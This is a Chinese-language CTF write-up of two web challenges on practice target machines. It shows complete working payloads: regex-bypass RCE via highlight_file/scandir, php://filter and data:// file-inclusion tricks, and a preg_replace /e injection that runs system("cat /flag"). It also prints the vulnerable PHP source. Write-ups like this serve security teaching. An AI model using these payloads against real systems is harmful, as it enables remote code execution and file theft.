[GXYCTF2019]禁止套娃1

启动靶机,右键查看源码,burp抓包,发现都没什么收获。拿御剑扫一下。

感觉是有git源码泄露,用GitHack扫一下

?拿到一个叫index.php的文件,打开看一下源码

?代码审计,思路就是通过绕过正则来实现RCE,饶了几次,还是自己太菜,看了看大佬的wp



构造payload:

?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

拿到flag? ? ? ? ? ? ? ? ? ??flag{1589218c-0125-4571-b74d-6546fd8f8901}

[BJDCTF2020]ZJCTF,不过如此1

启动靶机

<?php

error_reporting(0);

$text = $_GET["text"];

$file = $_GET["file"];

if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

die("Not now!");

}

include($file); //next.php

}

else{

highlight_file(__FILE__);

}

?>代码审计,应该是文件包含类题目,GET传了text和file两个参数,text需要用到php的date伪协议,file通过php的filter伪协议,构造payload。因为题目提升了next.php所以先看一下next.php

text=data://text/plain,I%20have%20a%20dream

file=php://filter/convert.base64-encode/resource=next.php构造payload:



?text=data://text/plain,I%20have%20a%20dream&file=php://filter/convert.base64-encode/resource=next.php

复制到base64在线解码,

?拿到next.php的源码

?拿到next.php的源码

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str) {

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\\1")',

$str

);

}

foreach($_GET as $re => $str) {

echo complex($re, $str). "\n";

}

function getFlag(){

@eval($_GET['cmd']);

}



?看到最后一行,应该是要用到命令执行,构造payload

/next.php?\S*=${getFlag()}&cmd=system("cat%20/flag");

?拿到flag? ? ? ? ??flag{95082b97-be1a-40d5-93a5-f64adc68fdbf}